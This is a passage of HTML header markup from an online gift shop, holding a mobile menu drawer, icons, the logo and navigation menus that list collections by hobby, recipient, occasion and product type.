  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOBBIES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hobbies" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            HOBBIES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Farm Life
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-farm-life" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Farm Life
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/2022-personalized-unique-gifts-for-farmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farming
                                              </a>
                                            </li><li>
                                              <a href="/collections/farm-animals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Farm Animals
                                              </a>
                                            </li><li>
                                              <a href="/collections/2022-best-gifts-for-cows-and-cow-owners-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cow
                                              </a>
                                            </li><li>
                                              <a href="/collections/2022-best-gifts-for-goats-and-goat-owners-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Goat
                                              </a>
                                            </li><li>
                                              <a href="/collections/2022-best-gifts-for-sheeps-and-sheep-owners-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sheep
                                              </a>
                                            </li><li>
                                              <a href="/collections/2022-best-gifts-for-pigs-and-pig-owners-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pig
                                              </a>
                                            </li><li>
                                              <a href="/collections/welcome-outdoor-chicken-mats-canvas-print" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chicken
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/personalized-unique-gifts-for-hunters-2022-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hunting
                                  </a></li><li><a href="/collections/fishing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fishing
                                  </a></li><li><a href="/collections/unique-camping-gifts-for-outdoorsy-people-in-2022" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Camping
                                  </a></li><li><a href="/collections/2022-personalized-unique-hiking-lover-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hiking
                                  </a></li><li><a href="/collections/motercycling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Motorcycling
                                  </a></li><li><a href="/collections/unique-gardening-doormats-flower-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gardening
                                  </a></li><li><a href="/collections/unique-gifts-for-bicycle-lovers-and-cyclists-2022" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cycling
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        GIFT IDEAS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gift-ideas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            GIFT IDEAS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/god" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jesus Gifts
                                  </a></li><li><a href="/collections/2022-personalized-meaning-unique-gifts-for-dad-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts For Dad
                                  </a></li><li><a href="/collections/2022-personalized-meaning-unique-gifts-for-mom-azhobby-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts For Mom
                                  </a></li><li><a href="/collections/son-canvas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts For Son
                                  </a></li><li><a href="/collections/daughter-canvas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts For Daughter
                                  </a></li><li><a href="/collections/animals-pets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gifts for Animal &amp; Pets
                                  </a></li><li><a href="/collections/couple-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple Gifts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OCCASIONS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-occasions" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OCCASIONS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/anniversary-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Anniversary Gifts
                                  </a></li><li><a href="/collections/birthday-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Birthday Gifts
                                  </a></li><li><a href="/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Graduation Gifts
                                  </a></li><li><a href="/collections/retirement-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Retirement Gifts
                                  </a></li><li><a href="/collections/memorial-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Memorial Gifts
                                  </a></li><li><a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Father’s Day Gifts
                                  </a></li><li><a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mother&#39;s Day Gifts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PRODUCTS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PRODUCTS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/canvass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/blanket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blanket
                                  </a></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Apparel
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-apparel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Apparel
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/hoodie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hoodie
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthday-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday T-Shirt
                                              </a>
                                            </li><li>
                                              <a href="/collections/custom-hawaiian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Custom Hawaiian
                                              </a>
                                            </li><li>
                                              <a href="/collections/custom-bootleg-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Custom Bootleg Shirt
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/coir-doormat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coir Doormat
                                  </a></li><li><a href="/collections/ornament" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ornament
                                  </a></li><li><a href="/collections/suncatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suncatcher
                                  </a></li><li><a href="/collections/mug" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mug
                                  </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Necklace
                                  </a></li><li><a href="/collections/whiskey-decanter-set" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Whiskey Decanter Set
                                  </a></li><li><a href="/collections/coloring-book-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coloring Books
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SUPPORT
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-support" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SUPPORT
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/about-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ABOUT US
                                  </a></li><li><a href="/pages/track-order" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TRACK ORDER
                                  </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 55.359765051395%"
            
          ><img src="//azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=500" alt="Azhobbyshop" srcset="//azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=50 50w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=100 100w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=150 150w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=200 200w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=250 250w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=300 300w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=400 400w, //azhobbyshop.com/cdn/shop/files/ChatGPT_3.jpg?v=1768985291&amp;width=500 500w" width="100" height="55.35976505139501" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>HOBBIES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Farm Life</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/2022-personalized-unique-gifts-for-farmers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farming
                                        </a>
                                      </li><li>
                                        <a href="/collections/farm-animals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farm Animals
                                        </a>
                                      </li><li>
                                        <a href="/collections/2022-best-gifts-for-cows-and-cow-owners-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cow
                                        </a>
                                      </li><li>
                                        <a href="/collections/2022-best-gifts-for-goats-and-goat-owners-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Goat
                                        </a>
                                      </li><li>
                                        <a href="/collections/2022-best-gifts-for-sheeps-and-sheep-owners-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sheep
                                        </a>
                                      </li><li>
                                        <a href="/collections/2022-best-gifts-for-pigs-and-pig-owners-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pig
                                        </a>
                                      </li><li>
                                        <a href="/collections/welcome-outdoor-chicken-mats-canvas-print" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chicken
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/personalized-unique-gifts-for-hunters-2022-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hunting
                                </a></li><li><a href="/collections/fishing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fishing
                                </a></li><li><a href="/collections/unique-camping-gifts-for-outdoorsy-people-in-2022" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Camping
                                </a></li><li><a href="/collections/2022-personalized-unique-hiking-lover-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hiking
                                </a></li><li><a href="/collections/motercycling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Motorcycling
                                </a></li><li><a href="/collections/unique-gardening-doormats-flower-canvas-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gardening
                                </a></li><li><a href="/collections/unique-gifts-for-bicycle-lovers-and-cyclists-2022" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cycling
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>GIFT IDEAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/god" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jesus Gifts
                                </a></li><li><a href="/collections/2022-personalized-meaning-unique-gifts-for-dad-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts For Dad
                                </a></li><li><a href="/collections/2022-personalized-meaning-unique-gifts-for-mom-azhobby-shop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts For Mom
                                </a></li><li><a href="/collections/son-canvas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts For Son
                                </a></li><li><a href="/collections/daughter-canvas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts For Daughter
                                </a></li><li><a href="/collections/animals-pets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gifts for Animal &amp; Pets
                                </a></li><li><a href="/collections/couple-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Couple Gifts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OCCASIONS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/anniversary-gifts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anniversary Gifts
